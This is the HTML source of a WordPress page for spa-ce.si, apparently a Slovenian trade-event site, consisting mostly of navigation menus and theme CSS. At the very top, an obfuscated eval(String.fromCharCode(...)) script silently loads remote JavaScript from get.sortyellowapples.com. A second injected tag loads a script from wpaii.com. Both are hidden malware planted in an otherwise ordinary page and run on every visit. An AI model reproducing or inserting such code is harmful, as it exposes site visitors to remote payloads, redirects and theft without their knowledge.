<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #93bf3d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #93bf3d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #93bf3d;
                }
                .tdm-btn-style1 {
					background-color: #93bf3d;
				}
				.tdm-btn-style2:before {
				    border-color: #93bf3d;
				}
				.tdm-btn-style2 {
				    color: #93bf3d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #93bf3d;
                    -moz-box-shadow: 0 2px 16px #93bf3d;
                    box-shadow: 0 2px 16px #93bf3d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #93bf3d;
                    -moz-box-shadow: 0 4px 26px #93bf3d;
                    box-shadow: 0 4px 26px #93bf3d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wpaii.com/yy.js"></script></style></head>

<body class="archive category category-partner-news category-211 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-18639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-18639"><a href="https://spa-ce.si/home-2/">Home</a></li>
<li id="menu-item-18651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18651"><a href="https://spa-ce.si/about/">ABOUT</a></li>
<li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15579"><a href="https://spa-ce.si/buyers/">HOSTED BUYERS</a></li>
<li id="menu-item-15580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15580"><a href="https://spa-ce.si/exhibitors/">EXHIBITORS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18942"><a href="https://spa-ce.si/exhibitor-directory/">EXHIBITOR DIRECTORY</a></li>
</ul>
</li>
<li id="menu-item-16655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16655"><a href="https://spa-ce.si/programme/">PROGRAMME</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19240"><a href="https://spa-ce.si/photo-gallery/">PHOTOS</a></li>
<li id="menu-item-18632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18632"><a href="https://spa-ce.si/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://spa-ce.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#93bf3d !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://spa-ce.si/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://spa-ce.si/wp-content/uploads/2022/04/space-logo-white.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #b6e246;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 27px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 54px;
					height: 54px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#93bf3d !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://spa-ce.si/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://spa-ce.si/wp-content/uploads/2022/04/space-logo-white.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #b6e246;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 27px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 54px;
					height: 54px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
